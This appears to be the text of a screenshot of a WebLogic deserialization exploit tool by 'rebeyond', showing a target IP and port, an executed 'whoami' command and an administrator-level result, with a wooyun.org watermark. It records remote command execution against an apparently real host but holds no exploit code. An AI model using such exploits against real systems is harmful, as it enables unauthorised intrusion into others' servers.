 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.127.168.250 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: bkxxh\administrator
www.wooyun.org